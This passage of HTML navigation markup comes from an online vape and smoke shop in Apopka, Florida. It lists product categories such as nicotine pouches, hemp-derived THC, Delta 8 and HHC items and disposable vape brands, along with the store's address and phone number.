                <li class="visually-hidden" tabindex="-1" data-menu-title="2">VAPE SHOP Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="VAPE SHOP">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">VAPE SHOP</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/nicotine-pouches"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">NICOTINE POUCHES</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/replacement-coils"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">REPLACEMENT COILS</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/replacement-pods"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">REPLACEMENT PODS</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      <a href="https://www.zmarksthespot.com/collections/vape-pen-battery"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">VAPE PEN BATTERY</span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="locations-9" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">LOCATIONS</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="locations-9" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">LOCATIONS Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="LOCATIONS">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">LOCATIONS</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item">
                    
                      <a href="https://www.zmarksthespot.com/pages/smoke-shop-apopka"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">SMOKE SHOP APOPKA</span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
      </ul>
    </nav>
    
    <div class="header-address-mobile">
           
            <a href="https://www.google.com/maps/place/Smokeshop+Diamond(Hhc+Carts,Cake+Pen+Delta+8,+Opms+Black,+Kratom,+Fume+Mini+Vape,+Fume+Infinity)/@28.693468,-81.555572,15z/data=!4m5!3m4!1s0x0:0x8d787fd130944e86!8m2!3d28.6934682!4d-81.555572?hl=en"  target="_blank" rel="noopener" aria-describedby="a11y-new-window-external-message">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pin" viewBox="0 0 32 32"><path d="M4 12a12 12 0 0 1 24 0c0 8-12 20-12 20S4 20 4 12m7 0a5 5 0 0 0 10 0 5 5 0 0 0-10 0z"></path></svg>
                <span>2901 W Orange Blossom Trail, Apopka, FL 32712</span>
              </a>
            
             <div class="call-to-action">
            <strong>Call us:</strong> <a href="tel:407-603-5822" aria-describedby="a11y-external-message">407-603-5822</a>
          </div>
          </div>
  </header>

  
  <nav class="small--hide border-bottom" id="AccessibleNav" role="navigation">
    
<ul class="site-nav list--inline site-nav--centered" id="SiteNav">
  



    
      <li class="site-nav--has-dropdown site-nav--has-centered-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-hemp">
          <span class="site-nav__label">HEMP</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown site-nav__dropdown--centered critical-hidden" id="SiteNavLabel-hemp">
          
            <div class="site-nav__childlist">
              <ul class="site-nav__childlist-grid">
                
                  
                    <li class="site-nav__childlist-item">
                      <a href="/collections/dabs"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">Dabs</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/delta-edibles"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">Delta Edibles</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/delta-vapes"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">Delta Vapes</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="#"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">Delta 8</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/delta-8-edibles"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Delta 8 Edibles</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/delta-8-gummies"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Delta 8 Gummies</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/delta-8-tincture"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Delta 8 Tincture</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/delta-8-disposables"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Delta 8 Vapes</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="#"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">Delta 9</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/delta-9-edibles"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Delta 9 Edibles</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/delta-9-gummies"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Delta 9 Gummies</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/delta-9-tincture"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Delta 9 Tincture</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/delta-9-disposables"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Delta 9 Vapes</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="#"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">Delta 10</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/delta-10-edibles"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Delta 10 Edibles</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/delta-10-disposables"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Delta 10 Vapes</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="#"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">HHC</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/hhc-cartridges"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">HHC Cartridges</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/hhc-disposables"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">HHC Disposables</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/hhc-p-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">HHC-P Disposable</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/hhc-edibles"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">HHC Edibles</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/hhc-gummies"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">HHC Gummies</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/hemp-drinks"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">Hemp Drinks</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="#"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">THC</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/disposables"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Disposables</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/thc-h-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">THC - H Disposable</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/thc-p-disposables"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">THC - P Disposables</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/thc-edibles"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">THC Edibles</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/edibles"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Edibles</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/thcp-edibles"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">THC - P Edibles</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/gummies"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Gummies</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/thc-v-gummies"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">THC - V Gummies</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/thcp-gummies"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">THC - P Gummies</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/prerolls-1"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">PreRolls</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/thcp-prerolls"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">THC - P PreRolls</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/cartridge"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Cartridge</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/tincture"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Tincture</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/mushroom"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">Mushroom</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/mushroom-edibles"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Mushroom Edibles</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/mushroom-vapes"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Mushroom Vapes</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/flower"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">Flowers</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/flower-1"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Flower</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/astro-eight"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Astro Eight</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                
              </ul>
            </div>

          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-new-arrivals">
          <span class="site-nav__label">NEW ARRIVALS</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown critical-hidden" id="SiteNavLabel-new-arrivals">
          
            <ul>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/new-arrivals"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Disposable Vape</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/new-arrivals-hemp"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">THC and Delta 8</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/new-arrivals-smokeshop"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">Smokeshop</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown site-nav--has-centered-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-disposable-vapes">
          <span class="site-nav__label">DISPOSABLE VAPES</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown site-nav__dropdown--centered critical-hidden" id="SiteNavLabel-disposable-vapes">
          
            <div class="site-nav__childlist">
              <ul class="site-nav__childlist-grid">
                
                  
                    <li class="site-nav__childlist-item">
                      <a href="#"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">SHOP BY PRODUCT</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/adjust-mycool-40k-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">ADJUST</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/airiss"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">AIRISS</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/airmez"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">AIRMEZ</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/air-bar-disposable-vapes"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">AIR BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/al-fakher-crown-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">AL FAKHER CROWN BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/amy-bar-12000-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">AMY BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/archer-12000-puffs-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">ARCHER</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/arro-ultra-zero-0-nicotine-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">ARRO</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/ben-northon-tornado-disposable-vape-10k"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">BEN Northon</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/boring-tiger-25000-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">BORING TIGER</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/beri-crush-50k-disposable-vape-50000-puffs"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">BERI CRUSH</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/blazy-bunny"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">BLAZY BUNNY</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/cookies"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">COOKIES</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/cold-steel-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">COLD STEEL</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/chris-brown"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">CHRIS BROWN</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/czar-cx15000-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">CZAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/dhose-bar-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">DHOSE</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/dkhaan-15000-disposable-vape-dtl"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">DKHAAN</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/dojo-sphere-x-40k-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">DOJO</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/dozo"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">DOZO</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/doozy-ice-cube-mr-fog-disposable-vape-40000-40k"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">DOOZY</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/elux"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">ELUX</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/fasta-burrst-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">FASTA</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/fifty-bar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">FIFTY BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/firerose"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">FIREROSE</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/flonq"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">FLONQ</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/foger"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">FOGER</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/fruitia"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">FRUITIA</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/friooo-bar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">FRIOOOBAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/fumi"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">FUMI</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/geek-bar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">GEEK BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="#"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">GIMI</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="#"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">GOAT BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/heavens-gate-zero-addiction-disposable-30k-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">HEAVENS GATE</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/heybar-disposable-vape-25000-hookah-head-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">HEYBAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/horizontech-100k-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">HORIZON</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/hotbox-luxe-pro-20k-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">HOTBOX</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/hulk-hogan-hollywood-8000"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">HULK HOGAN</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/icewave-x8500-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">ICEWAVE</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/ijoy"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">IJOY</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/innobar-bar-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">INNOBAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/invy-6000-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">INVY</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/kado-bar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">KADO BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/kong-by-zilla-disposable-vape-50k"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">KONG BY ZILLA</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/kori"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">KORI</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/kumi"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">KUMI</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/kangvape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">KANGVAPE</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/keeyou-sip-30k-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">KEEYOU</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/konabar-disposable-vape-30k"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">KONA BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/kylinbar-nos-30k-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">KYLINBAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/lost-angel"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">LOST ANGEL</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/lost-vape-disposable-vapes"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">LOST VAPE</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/lucid"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">LUCID</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/lufffbar-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">LUFFFBAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/mecha-king"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">MECHA KING</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/memers-wukong-v40000-disposable-vape-40k-puffs"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">MEMERS</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/mintopia-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">MINTOPIA</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/mnke-bars-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
